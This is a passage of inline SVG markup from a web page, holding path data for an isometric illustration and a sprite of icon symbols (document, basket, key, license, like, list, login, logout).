13.326 0 01-6.55-1.55c-1.53-.88-2.37-2-2.37-3.11 0-1.11.84-2.22 2.37-3.11a14.628 14.628 0 0113.11 0c1.53.88 2.37 2 2.37 3.11 0 1.11-.84 2.22-2.37 3.11a13.329 13.329 0 01-6.56 1.55z" fill="#E0E0E0"/><path class="bmdont-remove" d="M322.469 282.336a.994.994 0 01.57-.8 3.068 3.068 0 012.77 0 1.011 1.011 0 01.57.8l-.57 11.31a.694.694 0 01-.4.55 2.153 2.153 0 01-2 0 .679.679 0 01-.4-.55l-.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M325.809 281.536a3.071 3.071 0 00-2.77 0 1.011 1.011 0 00-.57.8l.24 4.83a19.688 19.688 0 003.29 2.73l.38-7.56a.994.994 0 00-.57-.8z" fill="#263238"/><path class="bmdont-remove" d="M371.867 282.336a.994.994 0 00-.57-.8 3.071 3.071 0 00-2.77 0 1.011 1.011 0 00-.57.8l.57 11.31a.684.684 0 00.4.55 2.153 2.153 0 002 0 .676.676 0 00.272-.222.674.674 0 00.128-.328l.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M371.289 281.536a3.068 3.068 0 00-2.77 0 1.011 1.011 0 00-.57.8l.39 7.74a20.344 20.344 0 003.26-2.62l.26-5.12a.994.994 0 00-.57-.8z" fill="#263238"/><path class="bmdont-remove" d="M349.258 290.997a1.004 1.004 0 00-.57-.8 3.062 3.062 0 00-2.77 0 1 1 0 00-.57.8l.57 11.31a.683.683 0 00.4.55 2.158 2.158 0 002 0 .694.694 0 00.4-.55l.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M349 295.526l.23-4.54a.998.998 0 00-.57-.8 3.056 3.056 0 00-2.77 0 1.007 1.007 0 00-.57.8l.23 4.54c1.167.04 2.317.04 3.45 0z" fill="#263238"/><path class="bmdont-remove" d="M375.359 275.266c0-4.15-2.71-8.29-8.19-11.45-11-6.33-28.72-6.33-39.67 0-5.48 3.16-8.19 7.31-8.19 11.45v2.23c.07 4.09 2.81 8.17 8.22 11.29 11 6.32 28.72 6.32 39.67 0 5.41-3.12 8.15-7.2 8.22-11.29l-.06-2.23z" fill="#27AE60"/><path class="bmdont-remove" d="M327.469 263.816c-11 6.32-11 16.58 0 22.91 11 6.33 28.72 6.32 39.67 0 10.95-6.32 11-16.58 0-22.91-11-6.33-28.72-6.33-39.67 0z" fill="#27AE60"/><g class="bmdont-remove" opacity=".45"><g class="bmdont-remove" opacity=".45"><path class="bmdont-remove" opacity=".45" d="M327.469 263.816c-11 6.32-11 16.58 0 22.91 11 6.33 28.72 6.32 39.67 0 10.95-6.32 11-16.58 0-22.91-11-6.33-28.72-6.33-39.67 0z" fill="#fff"/></g></g><path class="bmdont-remove" d="M350.209 280.127l-10.3 5.93-14.3-8.26 10.3-5.92 14.3 8.25z" fill="#455A64"/><path class="bmdont-remove" d="M339.81 285.677l10-5.78a3.501 3.501 0 010-2.18l-9.94 5.73a8.328 8.328 0 00-.06 2.23z" fill="#F5F5F5"/><path class="bmdont-remove" d="M340.339 282.767a1.773 1.773 0 00-.8 1.39v1.62c0 .51.36.72.8.46l9.88-5.71v-.4l-9.77 5.62c-.27.15-.48 0-.48-.28v-1.47a1.076 1.076 0 01.48-.83l9.76-5.62v-.46l-9.87 5.68z" fill="#263238"/><path class="bmdont-remove" d="M350.208 277.057l-14.31-8.26-9.9 5.71a1.783 1.783 0 00-.8 1.39v1.62a.569.569 0 00.24.52l14.31 8.26a.56.56 0 01-.24-.52v-1.63a1.78 1.78 0 01.8-1.39l9.9-5.7z" fill="#455A64"/><path class="bmdont-remove" d="M339.768 283.367a1.64 1.64 0 00-.24.79v1.63a.555.555 0 00.24.52l-14.31-8.31a.564.564 0 01-.24-.52v-1.58a1.64 1.64 0 01.24-.79l14.31 8.26z" fill="#37474F"/><path class="bmdont-remove" opacity=".05" d="M359.89 267.247c2.46 1.42 2.46 3.72 0 5.14a9.833 9.833 0 01-8.9 0c-2.46-1.42-2.46-3.72 0-5.14a9.826 9.826 0 018.9 0z" fill="#000"/><path class="bmdont-remove" d="M351.528 270.137c-2.14-2.18-3.4-7.63-1.31-9.37h10.62c2.09 1.73.83 7.18-1.31 9.36l-.06.06-.07.07-.19.17h-.05l-.16.12-.28.18a7.008 7.008 0 01-6.37 0l-.28-.18-.15-.11h-.06l-.19-.17-.09-.08-.05-.05z" fill="#EBEBEB"/><path class="bmdont-remove" d="M359.917 260.066c2.42 1.4 2.42 3.67 0 5.07a9.696 9.696 0 01-8.77 0c-2.42-1.4-2.42-3.67 0-5.07a9.695 9.695 0 018.77 0z" fill="#FAFAFA"/><path class="bmdont-remove" d="M358.2 261.057c1.47.85 1.47 2.23 0 3.08a5.896 5.896 0 01-5.34 0c-1.47-.85-1.47-2.23 0-3.08a5.9 5.9 0 015.34 0z" fill="#EBEBEB"/><path class="bmdont-remove" d="M352.857 262.526a5.91 5.91 0 015.34 0c.355.194.658.472.88.81a2.451 2.451 0 01-.88.81 5.903 5.903 0 01-5.34 0 2.435 2.435 0 01-.88-.81c.221-.338.524-.616.88-.81z" fill="#E0E0E0"/><path d="M357.878 263.336a12.11 12.11 0 001.93-2.57c.89-1.58 1.06-3.69.6-3.95-.46-.26-2.34 1.85-2.34 1.85.172-.885.24-1.788.2-2.69-.08-1.4-.42-2.68-.82-2.94-.4-.26-1.3 1.51-1.69 2.8-.39 1.29-.62 2.34-.62 2.34a19.908 19.908 0 00-.69-3c-.47-1.33-.89-1.63-1.22-1.5-.33.13-.55.75-.64 2.53a17.51 17.51 0 00.08 2.54s-.66-.73-1.4-1.43c-.74-.7-1.15-.88-1.38-.73-.23.15-.29 1.35 1 3.61a12.581 12.581 0 002.36 3.1s1.67 1.15 4.63.04z"/><g class="bmdont-remove" opacity=".3"><path class="bmdont-remove" opacity=".3" d="M357.878 263.336a12.11 12.11 0 001.93-2.57c.89-1.58 1.06-3.69.6-3.95-.46-.26-2.34 1.85-2.34 1.85.172-.885.24-1.788.2-2.69-.08-1.4-.42-2.68-.82-2.94-.4-.26-1.3 1.51-1.69 2.8-.39 1.29-.62 2.34-.62 2.34a19.908 19.908 0 00-.69-3c-.47-1.33-.89-1.63-1.22-1.5-.33.13-.55.75-.64 2.53a17.51 17.51 0 00.08 2.54s-.66-.73-1.4-1.43c-.74-.7-1.15-.88-1.38-.73-.23.15-.29 1.35 1 3.61a12.581 12.581 0 002.36 3.1s1.67 1.15 4.63.04z" fill="#000"/></g><path class="bmdont-remove" d="M173.579 312.276h-5.72l.91 5.58a1 1 0 00.55.69 3.051 3.051 0 002.76 0 .995.995 0 00.55-.69l.95-5.58zm-29.078-16.909h-5.72l.91 5.58a1 1 0 00.55.69 3.064 3.064 0 002.76 0 .983.983 0 00.355-.281.988.988 0 00.195-.409l.95-5.58z" fill="#455A64"/><path class="bmdont-remove" d="M256.482 268.996h-5.72l.91 5.58a1 1 0 00.55.69 3.046 3.046 0 002.76 0 .992.992 0 00.55-.69l.95-5.58zM227.4 252.057h-5.72l.91 5.58a.998.998 0 00.55.69 3.06 3.06 0 002.76 0 1.013 1.013 0 00.55-.69l.95-5.58z" fill="#263238"/><path class="bmdont-remove" d="M261.002 239.677v26.62a6.156 6.156 0 01-2.77 4.8l-2.23 1.31a6.245 6.245 0 01-3.46.6l-68.76 38.11a6.195 6.195 0 01-2.74 4.61l-2.25 1.3a1.136 1.136 0 01-.21.11l-.12.06a6.316 6.316 0 01-4.3.2 3.842 3.842 0 01-.48-.18h-.08l-.33-.17-36.15-20.82a6.137 6.137 0 01-2.77-4.8v-44.65a6.148 6.148 0 012.77-4.8l79.54-46a6.126 6.126 0 015.54 0l2.26 1.3a7.374 7.374 0 013.19 4.78l2.18 16.35 28.44 16.42a6.165 6.165 0 011.945 2.098c.474.843.743 1.786.785 2.752z" fill="#37474F"/><path class="bmdont-remove" d="M224.463 197.327l-2.26-1.33a6.144 6.144 0 00-5.54 0l-79.54 46-.28.18a6.34 6.34 0 00-2.46 4.16c.2-1.41 1.36-1.93 2.74-1.13l2.26 1.3a6.126 6.126 0 005.54 0l79.54-46c1.54-.86 1.54-2.29 0-3.18z" fill="#455A64"/><path class="bmdont-remove" d="M261.003 239.677v26.62a6.156 6.156 0 01-2.771 4.8l-2.229 1.31a5.907 5.907 0 01-3.25.61 5.43 5.43 0 01-2.26-.63l-25.66-14.82a6.156 6.156 0 01-2.771-4.8v-26.61a6.127 6.127 0 012.771-4.8l5-2.91 28.44 16.42a6.153 6.153 0 012.73 4.81z" fill="#263238"/><path class="bmdont-remove" d="M229.831 218.447l-5 2.9c-1.52.88-1.52 2.32 0 3.2l25.66 14.82a6.146 6.146 0 012.77 4.8v26.63c0 1.76 1.25 2.48 2.77 1.6l2.26-1.3a6.134 6.134 0 002.77-4.8v-26.63a6.146 6.146 0 00-2.77-4.8l-28.46-16.42z" fill="#455A64"/><path class="bmdont-remove" d="M253.244 244.177v26.63c0 1.76 1.25 2.481 2.77 1.601l2.26-1.301a6.14 6.14 0 002.77-4.8v-26.64a5.682 5.682 0 00-.81-2.729l-7.8 4.5c.499.829.778 1.772.81 2.739z" fill="#37474F"/><path class="bmdont-remove" d="M252.092 272.997a6.597 6.597 0 01-1 1.52 12.098 12.098 0 01-2.61 1.82l-61.38 35.51a3.059 3.059 0 01-2.77 0l-9-5.21-18-10.41a5.218 5.218 0 01-2.027-1.917 5.215 5.215 0 010-5.376 5.218 5.218 0 012.027-1.917l10.23-5.91 7.8-4.5 43.31-25a6.167 6.167 0 015.54 0l25.66 14.82a6.01 6.01 0 012.77 4.6 4.904 4.904 0 01-.55 1.97z" fill="#263238"/><path class="bmdont-remove" d="M187.113 305.847l64.11-37c.77-.44 1.39-.08 1.39.8v2.8a3.062 3.062 0 01-1.39 2.4l-64.11 37c-.77.44-1.39.08-1.39-.8v-2.8a3.075 3.075 0 011.39-2.4zm31.509-68l-61.34 35.44a6.128 6.128 0 00-2.77 4.8v5.61a6.127 6.127 0 002.77 4.8l25.66 14.82a6.126 6.126 0 005.54 0l61.34-35.44a6.125 6.125 0 002.77-4.8v-5.61a6.125 6.125 0 00-2.77-4.8l-25.66-14.82a6.131 6.131 0 00-5.54 0z" fill="#37474F"/><path class="bmdont-remove" d="M185.722 291.997v12a5.675 5.675 0 01-2.77-.67l-25.67-14.81a6.14 6.14 0 01-2.77-4.8v-5.62a6.185 6.185 0 01.733-2.586 6.195 6.195 0 011.757-2.034c-1.24.89-1.15 2.2.28 3l25.67 14.81a5.682 5.682 0 002.77.71z" fill="#263238"/><path class="bmdont-remove" d="M188.492 291.307l61.34-35.44c1.53-.88 1.53-2.32 0-3.2l-25.66-14.82a6.131 6.131 0 00-5.54 0l-61.34 35.44c-1.53.88-1.53 2.32 0 3.2l25.66 14.82a6.132 6.132 0 005.54 0z" fill="#455A64"/><path class="bmdont-remove" d="M176 315.457v-26.63a6.156 6.156 0 00-2.77-4.8l-28.48-16.42-2.18-16.35a7.363 7.363 0 00-3.2-4.77l-2.26-1.3c-1.52-.88-2.77-.16-2.77 1.6v44.65a6.143 6.143 0 002.77 4.8l36.07 20.82c1.53.88 2.82.16 2.82-1.6z" fill="#263238"/><path class="bmdont-remove" d="M183.75 284.317v26.68c.003.06.003.12 0 .18a6.2 6.2 0 01-2.74 4.61l-2.25 1.3a1.105 1.105 0 01-.21.11l-.12.06-.22.08a6.445 6.445 0 01-4.08.12 4.072 4.072 0 01-.48-.18c1.33.55 2.36-.2 2.37-1.79v-26.66a6.156 6.156 0 00-2.77-4.8l-5-2.91-23.5-13.51 5-2.91a6.17 6.17 0 015.54 0l20.71 11.92 5 2.9a6.132 6.132 0 012.75 4.8z" fill="#455A64"/><path class="bmdont-remove" d="M175.999 288.827v26.63c0 1.59-1 2.34-2.37 1.79.156.07.316.131.48.18a6.445 6.445 0 004.08-.12l.22-.08.12-.06c.074-.029.144-.066.21-.11l2.25-1.3a6.19 6.19 0 002.74-4.61c.003-.06.003-.12 0-.18v-26.65a5.664 5.664 0 00-.81-2.73l-7.8 4.5c.524.823.827 1.766.88 2.74z" fill="#37474F"/><path class="bmdont-remove" opacity=".15" d="M290.51 242.567c-4.05 2.34-4.05 6.13 0 8.47a16.214 16.214 0 0014.67 0c4.05-2.34 4.05-6.13 0-8.47a16.201 16.201 0 00-7.335-1.754 16.201 16.201 0 00-7.335 1.754z" fill="#000"/><path class="bmdont-remove" d="M305.29 246.916c4-4.07 6.33-20.62 2.44-23.85h-19.78c-3.89 3.23-1.55 19.77 2.44 23.84l.11.11.14.13.36.32.1.07.3.23c.167.12.34.23.52.33a13.117 13.117 0 0011.87 0c.179-.1.353-.21.52-.33l.28-.21.12-.09.35-.31.16-.15.07-.09z" fill="#37474F"/><path class="bmdont-remove" d="M289.672 221.766c-4.51 2.61-4.51 6.83 0 9.44 4.51 2.61 11.83 2.61 16.35 0 4.52-2.61 4.51-6.83 0-9.44-4.51-2.61-11.84-2.61-16.35 0z" fill="#455A64"/><path class="bmdont-remove" d="M291.838 222.996c-3.31 1.91-3.31 5 0 6.93a13.267 13.267 0 0012 0c3.31-1.91 3.31-5 0-6.93a13.28 13.28 0 00-12 0z" fill="#263238"/><path class="bmdont-remove" d="M303.84 226.307a13.267 13.267 0 00-12 0 5.507 5.507 0 00-2 1.82 5.507 5.507 0 002 1.82 13.264 13.264 0 0012 0 5.498 5.498 0 002-1.82 5.498 5.498 0 00-2-1.82z" fill="#FAFAFA"/><path class="bmdont-remove" d="M298.099 227.717c-2.308.346-4.667.08-6.84-.77-1.5-.56-6.14-3.35-3-5 .277-.116.544-.253.8-.41a.702.702 0 00.29-.78.929.929 0 00-.75-.42 11.361 11.361 0 00-2-.16 3.456 3.456 0 01-1.63-.21c-.88-.45-1.08-1.6-1.18-2.59a2.12 2.12 0 01.238-1.972 2.126 2.126 0 011.762-.918l2.15-.43c2.11-.42-3.08-2.45-3.07-2.31a14.378 14.378 0 011.43-6.53c.28-.68.43-1.75 1.23-2a4.094 4.094 0 012.1.33 18.467 18.467 0 014.17 1.88c1.44.8 3.18 1.3 3.53 3.14a8.022 8.022 0 01-.24 3.11c.42.1.79-.29 1-.67.21-.38.39-.82.79-1a1.497 1.497 0 011.09.18c1 .45 2.15 1 2.47 2.09a3.586 3.586 0 01-.19 2.11 19.444 19.444 0 01-1.3 3.1 5.007 5.007 0 002.67-1.4c.535 1.252.84 2.59.9 3.95-.07 2.17-2.8 6.43-6.42 7.68z" fill="#27AE60"/><path class="bmdont-remove" opacity=".3" d="M298.099 227.717c-2.308.346-4.667.08-6.84-.77-1.5-.56-6.14-3.35-3-5 .277-.116.544-.253.8-.41a.702.702 0 00.29-.78.929.929 0 00-.75-.42 11.361 11.361 0 00-2-.16 3.456 3.456 0 01-1.63-.21c-.88-.45-1.08-1.6-1.18-2.59a2.12 2.12 0 01.238-1.972 2.126 2.126 0 011.762-.918l2.15-.43c2.11-.42-3.08-2.45-3.07-2.31a14.378 14.378 0 011.43-6.53c.28-.68.43-1.75 1.23-2a4.094 4.094 0 012.1.33 18.467 18.467 0 014.17 1.88c1.44.8 3.18 1.3 3.53 3.14a8.022 8.022 0 01-.24 3.11c.42.1.79-.29 1-.67.21-.38.39-.82.79-1a1.497 1.497 0 011.09.18c1 .45 2.15 1 2.47 2.09a3.586 3.586 0 01-.19 2.11 19.444 19.444 0 01-1.3 3.1 5.007 5.007 0 002.67-1.4c.535 1.252.84 2.59.9 3.95-.07 2.17-2.8 6.43-6.42 7.68z" fill="#000"/><path class="bmdont-remove" d="M298 227.917a.22.22 0 01-.11-.21c.51-7.4-6.05-20.08-9.37-22.92a.224.224 0 01.127-.393.23.23 0 01.163.053c3.37 2.89 10 15.77 9.52 23.29a.215.215 0 01-.022.086.22.22 0 01-.218.124l-.09-.03z" fill="#fff"/><path class="bmdont-remove" d="M297.418 229.297a6.54 6.54 0 0010.19-1.6c.174-.259.252-.57.22-.88a1.377 1.377 0 00-.54-.74 9.006 9.006 0 00-4.22-2 16.69 16.69 0 002.7-.13 16.24 16.24 0 013.62.35s2-.74 1.62-4.07c0 0-1.88-1.37-6.2-.83a13.934 13.934 0 016-2c.3 0-.11-4.34-.47-6.28-.36-1.94-1.08-1.64-2.63-1.47-1.55.17-6.44 1.78-7 2.9-.56 1.12 0 3.94 0 3.94a5.612 5.612 0 01-1.74-2.59 5.4 5.4 0 00-3 1.23c-1.37 1.16-1 1.89-.53 3a13.076 13.076 0 001.8 3.25 4.328 4.328 0 00-.68-.5c-.38-.29-.79-.53-1.15-.85a7.19 7.19 0 01-1.66-2.24 12.756 12.756 0 00-1.74 4.32 6.574 6.574 0 00.73 4.52 5.003 5.003 0 004.58 2.45l.1.22z" fill="#27AE60"/><path class="bmdont-remove" d="M297.28 229.718a.202.202 0 00.12-.17c.52-6.46 7.83-16.55 11.06-18.58a.196.196 0 00.074-.049.188.188 0 00.046-.075.189.189 0 00.009-.088.207.207 0 00-.092-.146.205.205 0 00-.247.028c-3.25 2.06-10.71 12.36-11.25 18.88a.202.202 0 00.18.21l.1-.01z" fill="#fff"/><path class="bmdont-remove" d="M208.751 183.807v-40.77l-1.51-.87-66.69 38.5v40.77l1.51.87 66.69-38.5z" fill="#E0E0E0"/><path class="bmdont-remove" d="M142.062 222.307l66.691-38.5v-40.77l-66.691 38.5v40.77z" fill="#F5F5F5"/><path class="bmdont-remove" d="M145.98 215.517l58.77-34.02v-4.44l-12.62-8.65-10.5 13.83 2.56 3.83-18.22-12.1-19.99 27.96v13.59z" fill="#27AE60"/><path class="bmdont-remove" d="M181.289 165.337c1.57-.91 2.84-.17 2.84 1.64a6.27 6.27 0 01-2.84 4.92c-1.57.91-2.84.17-2.84-1.64a6.28 6.28 0 012.84-4.92z" fill="#27AE60"/><path class="bmdont-remove" opacity=".7" d="M145.98 215.517l58.77-34.02v-4.44l-12.62-8.65-10.5 13.83 2.56 3.83-18.22-12.1-19.99 27.96v13.59z" fill="#fff"/><path class="bmdont-remove" opacity=".7" d="M181.289 165.337c1.57-.91 2.84-.17 2.84 1.64a6.27 6.27 0 01-2.84 4.92c-1.57.91-2.84.17-2.84-1.64a6.28 6.28 0 012.84-4.92z" fill="#fff"/></symbol><symbol viewBox="0 0 13 16" id="icon-doc" xmlns="http://www.w3.org/2000/svg"><path d="M8.816.297v3.765h3.766L8.816.297z"/><path d="M8.31 5.079a.508.508 0 01-.508-.508V0H1.199a.508.508 0 00-.508.508v14.559c0 .28.228.508.508.508h11.174c.28 0 .508-.228.508-.508V5.079H8.31zm-1.016 7.449H3.23a.508.508 0 010-1.016h4.063a.508.508 0 010 1.016zm3.047-2.032h-7.11a.508.508 0 010-1.016h7.11a.508.508 0 010 1.016zm0-2.031h-7.11a.508.508 0 010-1.016h7.11a.508.508 0 010 1.016z"/></symbol><symbol viewBox="0 0 17 17" id="icon-registration" xmlns="http://www.w3.org/2000/svg"><path d="M12.224 14.523l-.265.597a.282.282 0 01-.44.1l-.496-.422-.09.075.837 2.044.23-.473a.449.449 0 01.54-.23l.54.176-.758-1.84-.098-.027zm1.016-2.174l.426-.32-.426-.32a.28.28 0 01-.081-.356l.245-.471-.522-.102a.28.28 0 01-.227-.285l.016-.533-.515.135a.28.28 0 01-.329-.158l-.216-.488-.406.345a.28.28 0 01-.365 0l-.406-.345-.216.488a.28.28 0 01-.329.158l-.515-.135.017.533a.28.28 0 01-.228.285l-.522.101.245.472a.281.281 0 01-.081.356l-.426.32.427.32a.28.28 0 01.08.355l-.245.472.522.101a.28.28 0 01.228.286l-.017.533.515-.135a.28.28 0 01.33.159l.215.486.406-.345a.28.28 0 01.365 0l.406.345.216-.487a.281.281 0 01.33-.158l.514.135-.017-.533a.281.281 0 01.228-.285l.522-.102-.245-.472a.28.28 0 01.08-.355zm-2.217 1.358a1.678 1.678 0 110-3.357 1.678 1.678 0 010 3.357z"/><path d="M11.022 10.879a1.151 1.151 0 100 2.302 1.151 1.151 0 000-2.302zm-.981 5.621l.23.472.474-1.16-.238-.58a.281.281 0 01-.425-.112l-.265-.597-.072.02-.784 1.902.54-.175a.45.45 0 01.54.23z"/><path d="M8.02 10.824a.268.268 0 01-.003-.245.281.281 0 01.2-.153l.639-.123-.02-.652a.281.281 0 01.353-.28l.63.164.265-.596a.282.282 0 01.44-.1l.497.422.496-.422a.282.282 0 01.44.1l.265.596.631-.165a.281.281 0 01.353.28l-.02.653.639.124a.281.281 0 01.2.153.266.266 0 01-.004.244l-.156.29h2.23V.198H.665v10.914h7.511l-.155-.289zM2.095 3.06h6.511a.263.263 0 110 .527h-6.51a.263.263 0 110-.527zm0 1.581h12.533a.263.263 0 110 .527H2.094a.263.263 0 110-.527zm0 1.618h12.533a.263.263 0 110 .527H2.094a.263.263 0 110-.527zm-.263 1.845c0-.146.118-.264.263-.264h12.533a.263.263 0 110 .527H2.094a.263.263 0 01-.263-.263z"/></symbol><symbol viewBox="0 0 18 18" id="isbasket" xmlns="http://www.w3.org/2000/svg"><path d="M17.297 2.813H4.218V.703A.703.703 0 003.515 0H.703a.703.703 0 100 1.406h2.11v10.266c0 .388.314.703.702.703h11.69a.703.703 0 00.681-.528l2.092-8.157a.703.703 0 00-.681-.877zm-2.637 8.156H4.218v-6.75H16.39l-1.73 6.75zM4.922 13.78c-1.164 0-2.11.946-2.11 2.11 0 1.163.946 2.109 2.11 2.109a2.111 2.111 0 002.109-2.11 2.111 2.111 0 00-2.11-2.109zm0 2.813a.704.704 0 11.001-1.408.704.704 0 01-.001 1.408zm7.491-2.813c-1.163 0-2.11.946-2.11 2.11 0 1.163.947 2.109 2.11 2.109 1.163 0 2.11-.946 2.11-2.11a2.112 2.112 0 00-2.11-2.109zm0 2.813a.704.704 0 11.002-1.408.704.704 0 01-.002 1.408z"/></symbol><symbol viewBox="0 0 46.67 46.67" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="key" xmlns="http://www.w3.org/2000/svg"><path d="M36.02 17.26c-.56.55-1.31.86-2.08.86-.78 0-1.53-.31-2.08-.86l-2.45-2.44c-.54-.55-.85-1.3-.85-2.08s.31-1.53.85-2.08l5.53-5.53c.01-.01.02-.02.02-.04.01-.01.01-.03.01-.04 0-.02-.01-.03-.02-.04a.138.138 0 00-.04-.03c-3.56-1.53-8.19-.75-11.13 2.17-2.81 2.79-2.97 6.98-1.94 10.64a2.926 2.926 0 01-.83 2.95L5.7 34.73c-.45.4-.82.89-1.07 1.43a4.41 4.41 0 00-.11 3.51c.22.56.56 1.07.98 1.5.43.43.94.76 1.5.98a4.3 4.3 0 001.77.31c.6-.01 1.2-.16 1.74-.41a4.48 4.48 0 001.44-1.07l14.14-15.35c.36-.39.82-.68 1.33-.83.52-.14 1.06-.15 1.57-.01 3.64.97 7.77.79 10.55-1.95 2.98-2.94 3.63-8.14 2.18-11.11-.01-.02-.02-.03-.03-.04-.01-.01-.03-.01-.04-.01a.03.03 0 00-.04 0c-.02 0-.03.01-.04.02l-5.55 5.56zm-2.73-4.52l.64.65 4.66-4.66v-.01c.21-.21.47-.42.77-.61l.02-.02c.25-.15.54-.29.89-.4.37-.12.73-.2 1.06-.22h.02c.33-.02.67 0 .99.05h.04c.32.06.64.15.96.29.23.11.46.23.68.37.36.24.67.52.92.82.2.24.36.49.51.76l.06.14c1.15 2.35 1.46 5.48.87 8.46-.53 2.72-1.81 5.43-3.89 7.48-1.93 1.91-4.27 2.98-6.74 3.44-2.35.43-4.8.29-7.09-.23L15.05 43.83l-.01-.01c-.4.45-.81.83-1.23 1.15-.44.32-.94.62-1.52.89-.57.27-1.13.47-1.66.59-.52.13-1.11.2-1.75.22-.62.02-1.2-.02-1.73-.12-.54-.09-1.11-.25-1.7-.49a8.714 8.714 0 01-2.92-1.91h-.01c-.38-.37-.74-.83-1.1-1.37-.32-.49-.59-1.02-.81-1.56-.23-.59-.4-1.16-.49-1.69-.09-.54-.13-1.12-.11-1.74.02-.64.09-1.23.21-1.75.13-.53.33-1.08.6-1.66.27-.57.56-1.08.89-1.51.32-.43.7-.85 1.16-1.25l-.01-.01 14.73-13.45c-.56-2.31-.72-4.79-.29-7.17.46-2.52 1.56-4.88 3.51-6.83C22.88 2.11 25.51.8 28.24.27c2.8-.54 5.74-.27 8.32.84l.14.06c.29.14.56.3.79.47.27.21.53.46.76.75h-.01c.23.29.41.59.56.91.13.27.22.57.29.89.09.41.11.8.09 1.18h-.01c-.02.3-.08.61-.16.9-.02.05-.03.09-.05.14v.02c-.11.31-.25.61-.43.89-.21.34-.45.64-.72.89l-4.52 4.53z"/></symbol><symbol viewBox="0 0 26 28" id="license" xmlns="http://www.w3.org/2000/svg"><path d="M19.404 23.914l-.442.996a.471.471 0 01-.735.167l-.828-.705-.149.126 1.396 3.411.385-.79a.75.75 0 01.9-.382l.903.293-1.266-3.073-.164-.043zm1.696-3.631l.713-.535-.712-.533a.468.468 0 01-.135-.593l.409-.788-.87-.17a.468.468 0 01-.381-.475l.027-.89-.859.225a.468.468 0 01-.549-.263l-.361-.815-.678.577a.468.468 0 01-.61-.001l-.676-.576-.362.814a.469.469 0 01-.549.264l-.86-.225.028.889a.468.468 0 01-.38.476l-.87.17.409.788a.47.47 0 01-.136.593l-.712.533.712.535a.47.47 0 01.135.594l-.409.787.871.17a.469.469 0 01.38.477l-.027.888.859-.225a.469.469 0 01.55.265l.36.813.678-.576a.469.469 0 01.609-.001l.677.577.362-.814a.47.47 0 01.55-.264l.858.225-.027-.889a.47.47 0 01.38-.476l.87-.17-.409-.788a.468.468 0 01.136-.593zm-3.7 2.268a2.802 2.802 0 110-5.604 2.802 2.802 0 010 5.604z"/><path d="M17.398 17.828a1.922 1.922 0 100 3.844 1.922 1.922 0 000-3.844zm-1.631 9.383l.384.789.79-1.935-.397-.97a.47.47 0 01-.709-.185l-.443-.997-.12.032-1.31 3.176.904-.293a.75.75 0 01.9.383z"/><path d="M12.39 17.737a.448.448 0 01-.006-.41.469.469 0 01.334-.254l1.066-.206-.034-1.089a.47.47 0 01.59-.469l1.052.276.443-.996a.47.47 0 01.734-.167l.83.705.828-.705a.47.47 0 01.735.168l.442.995 1.053-.276a.47.47 0 01.59.47l-.034 1.088 1.066.206a.47.47 0 01.334.256.444.444 0 01-.006.408l-.26.483h3.721V0H.11v18.22h12.54l-.26-.483zM2.497 4.775h10.869a.44.44 0 110 .88H2.496a.44.44 0 110-.88zm0 2.639h20.92a.44.44 0 110 .88H2.498a.44.44 0 110-.88zm0 2.701h20.92a.44.44 0 110 .88H2.498a.44.44 0 110-.88zm-.44 3.079a.44.44 0 01.44-.44h20.92a.44.44 0 110 .88H2.498a.44.44 0 01-.44-.44z"/></symbol><symbol viewBox="0 0 13 12" id="like" xmlns="http://www.w3.org/2000/svg"><path d="M6.57 11.04l-.84-.84C2.61 7.44.57 5.58.57 3.3.57 1.44 2.01 0 3.87 0c1.02 0 2.04.48 2.7 1.26C7.23.48 8.25 0 9.27 0c1.86 0 3.3 1.44 3.3 3.3 0 2.28-2.04 4.14-5.16 6.9l-.84.84z"/></symbol><symbol viewBox="0 0 60 60" id="list" xmlns="http://www.w3.org/2000/svg"><path d="M40 33c-3.309 0-6 2.691-6 6s2.691 6 6 6c3.31 0 6-2.691 6-6s-2.69-6-6-6zm0 10c-2.206 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4-1.794 4-4 4z"/><path d="M42 43v4.132l-1.446-.964a.996.996 0 00-1.109 0L38 47.132V43h-2v6a.999.999 0 001.555.832L40 48.202l2.445 1.63a1.004 1.004 0 001.027.05A1 1 0 0044 49v-6h-2zm-6-33H23v2h13v-2zm10 6H14v2h32v-2zm-10 6H14v2h22v-2zm10 0h-6v2h6v-2zm0 6H14v2h32v-2zm-20 6H14v2h12v-2zm-7 5h-5v2h5v-2zm7 0h-3v2h3v-2zM55 0c-2.757 0-5 2.243-5 5v2a1 1 0 001 1h8a1 1 0 001-1V5c0-2.757-2.243-5-5-5zm3 6h-6V5c0-1.654 1.346-3 3-3s3 1.346 3 3v1z"/><path d="M55 0H13c-2.757 0-5 2.243-5 5v48h2V5c0-1.654 1.346-3 3-3h38.002A4.974 4.974 0 0050 5v50c0 1.654-1.346 3-3 3H9v2h38c2.757 0 5-2.243 5-5V5c0-1.654 1.346-3 3-3a1 1 0 100-2z"/><path d="M47 58c-1.654 0-3-1.346-3-3v-2a1 1 0 00-1-1H1a1 1 0 00-1 1v2c0 2.757 2.243 5 5 5h42a1 1 0 100-2zM5 58c-1.654 0-3-1.346-3-3v-1h40v1c0 1.125.373 2.164 1.002 3H5z"/></symbol><symbol viewBox="0 0 25 25" id="login-cube" xmlns="http://www.w3.org/2000/svg"><path d="M20.79 0H4.21C1.89 0 0 1.89 0 4.22v8.28c0 .506.414.92.92.92h14.134l-2.028 2.027a.925.925 0 000 1.303.917.917 0 001.298 0l3.596-3.596a.925.925 0 000-1.303l-3.596-3.596a.925.925 0 00-1.303 0 .925.925 0 000 1.303l2.033 2.023H1.84V4.219a2.377 2.377 0 012.37-2.38h16.582a2.377 2.377 0 012.37 2.38v16.562a2.377 2.377 0 01-2.37 2.38H4.209a2.377 2.377 0 01-2.37-2.38v-2.146a.922.922 0 00-.92-.92.922.922 0 00-.919.92v2.145C0 23.105 1.89 25 4.21 25h16.58c2.32 0 4.21-1.89 4.21-4.22V4.22C25 1.894 23.11 0 20.79 0z"/></symbol><symbol viewBox="0 0 21 21" id="logout" xmlns="http://www.w3.org/2000/svg"><path d="M0 20.18c0 .453.367.82.82.82h19.36a.82.82 0 100-1.64h-8.87l.009-3.512 2.245-1.123 1.982 1.981a.82.82 0 00.998.126l4.053-2.4a.82.82 0 10-.835-1.411l-3.506 2.075-1.878-1.878-2.039-3.395 1.492-1.49 1.862 